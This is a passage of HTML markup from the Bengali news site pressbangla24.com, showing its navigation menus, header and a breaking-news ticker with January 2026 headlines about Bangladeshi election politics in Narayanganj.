	<li id="menu-item-3361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>						 </nav><!-- #site-navigation -->
						 									<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
								           		</div>
        		</div><!-- .wrap -->
			</div><!-- .navigation-top -->
			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    

			<div class="main-header-brand">
									<div class="secondary-nav-wrap">
						<div class="wrap">
															<div class="header-social-menu">

									    <nav class="social-navigation" role="navigation" aria-label="Social Navigation">
        <ul class="social-links-menu"><li id="menu-item-12769" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12769"><a target="_blank" rel="noopener" href="https://www.facebook.com/pressbangla.bd24/"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-12770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12770"><a target="_blank" rel="noopener" href="https://www.youtube.com"><span class="screen-reader-text">youtube</span></a></li>
</ul>    </nav><!-- .social-navigation -->


								</div><!-- .header-social-menu -->
													</div><!-- .wrap -->
					</div><!-- .secondary-nav-wrap -->
				
				<div class="header-brand" >
					<div class="wrap">
						<div class="header-brand-content">
							    <div class="site-branding">
        <a href="https://pressbangla24.com/" class="custom-logo-link" rel="home"><img width="300" height="75" src="https://pressbangla24.com/wp-content/uploads/2020/06/Pressbangla-stiker.png" class="custom-logo" alt="pressbangla" /></a>        <div class="site-branding-text">

                            <p class="site-title"><a href="https://pressbangla24.com/" rel="home">pressbangla</a></p>
                                <p class="site-description">খবরেই ২৪ ঘন্টা</p>
            
        </div><!-- .site-branding-text -->
    </div><!-- .site-branding -->


							<div class="header-right">
								<div class="header-banner">

									<section id="media_image-34" class="widget widget_media_image"><a href="https://www.facebook.com/asssuranceinternationalschool/"><img width="728" height="90" src="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg" class="image wp-image-12670  attachment-728x90 size-728x90" alt="" style="max-width: 100%; height: auto;" srcset="https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-768x95.jpg 768w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-300x37.jpg 300w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker-1024x127.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2020/06/cropped-web-Banner-Stiker.jpg 1200w" sizes="(max-width: 728px) 100vw, 728px" /></a></section>								</div><!-- .header-banner -->
							</div><!-- .header-right -->
						</div><!-- .header-brand-content -->
					</div><!-- .wrap -->
				</div><!-- .header-brand -->

				<div id="nav-sticker">
					<div class="navigation-top">
						<div class="wrap">
							<div id="site-header-menu" class="site-header-menu">
								<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3366 category-color-19"><a href="https://pressbangla24.com/category/%e0%a6%87%e0%a6%a4%e0%a6%bf%e0%a6%b9%e0%a6%be%e0%a6%b8/">ইতিহাস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3365 category-color-11"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%9e%e0%a6%be%e0%a6%a8-%e0%a6%93-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%af%e0%a7%81%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%bf/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3354 category-color-35"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%82%e0%a6%97%e0%a6%a0%e0%a6%a8-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/">সংগঠন সংবাদ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3356 category-color-13"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%87%e0%a6%a8-%e0%a6%86%e0%a6%a6%e0%a6%be%e0%a6%b2%e0%a6%a4/">আইন-আদালত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3357 category-color-12"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%87%e0%a6%b7-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%ac%e0%a7%87%e0%a6%a6%e0%a6%a8/">বিশেষ প্রতিবেদন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12687 category-color-15"><a href="https://pressbangla24.com/category/%e0%a6%ae%e0%a6%a4%e0%a6%be%e0%a6%ae%e0%a6%a4/">মতামত</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3361 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a></li>
</ul>
</li>
</ul>								</nav><!-- #site-navigation -->
	            												<button type="button" class="search-toggle"><span><span class="screen-reader-text">Search for:</span></span></button>
															</div>
        				</div><!-- .wrap -->
     				</div><!-- .navigation-top -->
     			</div><!-- #nav-sticker -->
     			<div class="search-container-wrap">
    <div class="search-container">
        <form role="search" method="get" class="search" action="https://pressbangla24.com/"  role="search"> 
            <label for='s' class='screen-reader-text'>Search</label> 
                <input class="search-field" placeholder="Search&hellip;" name="s" type="search"> 
                <input class="search-submit" value="Search" type="submit">
        </form>
    </div><!-- .search-container -->
</div><!-- .search-container-wrap -->
    
					<div class="flash-news-holder">
						<div class="wrap">
							<div class="top-header">
								<div class="top-header-inner">
									    <div class="flash-news">
                <div class="flash-news-header">
            <h4 class="flash-news-title">ব্রেকিং নিউজ</h4>
        </div>
                <div class="marquee">
                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/" title="এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা"><img width="750" height="381" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-21_23-50-23-938-300x152.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/21/%e0%a6%8f%e0%a6%96%e0%a6%a8-%e0%a6%ad%e0%a7%8b%e0%a6%9f-%e0%a6%a6%e0%a6%bf%e0%a6%a4%e0%a7%87-%e0%a6%97%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%ad%e0%a7%9f-%e0%a6%aa%e0%a6%be%e0%a6%ac%e0%a7%8b-%e0%a6%a8/" title="এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা">এখন ভোট দিতে গিয়ে ভয় পাবো না : মৎস ও প্রাণী উপদেষ্টা</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/21/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5/" title="না&#8217;গঞ্জে ৫টি আসনে প্রার্থীরা যে প্রতীক পেলেন"><img width="656" height="378" src="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260121-234425.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260121-234425.png 656w, https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260121-234425-300x173.png 300w" sizes="(max-width: 656px) 100vw, 656px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/21/%e0%a6%a8%e0%a6%be%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a7%ab%e0%a6%9f%e0%a6%bf-%e0%a6%86%e0%a6%b8%e0%a6%a8%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a5/" title="না&#8217;গঞ্জে ৫টি আসনে প্রার্থীরা যে প্রতীক পেলেন">না&#8217;গঞ্জে ৫টি আসনে প্রার্থীরা যে প্রতীক পেলেন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/20/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ae%e0%a6%9e%e0%a7%8d%e0%a6%9a/" title="নারায়ণগঞ্জে জিয়া মঞ্চ জেলা শাখার অনুমোদন"><img width="2048" height="1192" src="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6.jpg 2048w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6-300x175.jpg 300w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6-1024x596.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6-768x447.jpg 768w, https://pressbangla24.com/wp-content/uploads/2026/01/Messenger_creation_3DA84CB5-BFEB-476E-AFE5-7FEDCF99D1D6-1536x894.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/20/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a6%af%e0%a6%bc%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87-%e0%a6%9c%e0%a6%bf%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%ae%e0%a6%9e%e0%a7%8d%e0%a6%9a/" title="নারায়ণগঞ্জে জিয়া মঞ্চ জেলা শাখার অনুমোদন">নারায়ণগঞ্জে জিয়া মঞ্চ জেলা শাখার অনুমোদন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="আওয়ামী লীগ নির্বাচন নিয়ে তামাশা করেছে : মাসুম বিল্লাহ"><img width="628" height="377" src="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-230104.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-230104.png 628w, https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-230104-300x180.png 300w" sizes="(max-width: 628px) 100vw, 628px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%93%e0%a7%9f%e0%a6%be%e0%a6%ae%e0%a7%80-%e0%a6%b2%e0%a7%80%e0%a6%97-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87/" title="আওয়ামী লীগ নির্বাচন নিয়ে তামাশা করেছে : মাসুম বিল্লাহ">আওয়ামী লীগ নির্বাচন নিয়ে তামাশা করেছে : মাসুম বিল্লাহ</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/20/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%aa%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%b0%e0%a6%b0%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4/" title="প্রশাসন পক্ষপাত কররে জাতি তাদের ক্ষমা করবে না : সিরাজুল মামুন"><img width="2560" height="1688" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-scaled.jpg 2560w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-300x198.jpg 300w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-1024x675.jpg 1024w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-768x506.jpg 768w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-1536x1013.jpg 1536w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-20_22-54-43-202-2048x1350.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/20/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%b6%e0%a6%be%e0%a6%b8%e0%a6%a8-%e0%a6%aa%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%aa%e0%a6%be%e0%a6%a4-%e0%a6%95%e0%a6%b0%e0%a6%b0%e0%a7%87-%e0%a6%9c%e0%a6%be%e0%a6%a4/" title="প্রশাসন পক্ষপাত কররে জাতি তাদের ক্ষমা করবে না : সিরাজুল মামুন">প্রশাসন পক্ষপাত কররে জাতি তাদের ক্ষমা করবে না : সিরাজুল মামুন</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9-%e0%a6%86%e0%a6%b2-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%82/" title="আব্দুল্লাহ আল আমিনের সাংবাদিকদের সাথে মতবিনিময় সভা"><img width="609" height="348" src="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-121001.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-121001.png 609w, https://pressbangla24.com/wp-content/uploads/2026/01/Screenshot_20260120-121001-300x171.png 300w" sizes="(max-width: 609px) 100vw, 609px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/20/%e0%a6%86%e0%a6%ac%e0%a7%8d%e0%a6%a6%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be%e0%a6%b9-%e0%a6%86%e0%a6%b2-%e0%a6%86%e0%a6%ae%e0%a6%bf%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a6%be%e0%a6%82/" title="আব্দুল্লাহ আল আমিনের সাংবাদিকদের সাথে মতবিনিময় সভা">আব্দুল্লাহ আল আমিনের সাংবাদিকদের সাথে মতবিনিময় সভা</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
                            <a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab-2/" title="খালেদা জিয়ার আত্মার মাগফেরাত কামনায় মোয়াজ্জেম হোসেন মন্টির দোয়া"><img width="750" height="391" src="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_22-49-54-328.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_22-49-54-328.jpg 750w, https://pressbangla24.com/wp-content/uploads/2026/01/Picsart_26-01-19_22-49-54-328-300x156.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></a>
                         </span>
                     
                    <h3><a href="https://pressbangla24.com/2026/01/19/%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%b0-%e0%a6%86%e0%a6%a4%e0%a7%8d%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%ae%e0%a6%be%e0%a6%97%e0%a6%ab-2/" title="খালেদা জিয়ার আত্মার মাগফেরাত কামনায় মোয়াজ্জেম হোসেন মন্টির দোয়া">খালেদা জিয়ার আত্মার মাগফেরাত কামনায় মোয়াজ্জেম হোসেন মন্টির দোয়া</a></h3>
                </artical>

                            <artical class="news-post-title">
                                            <span class="news-post-img">
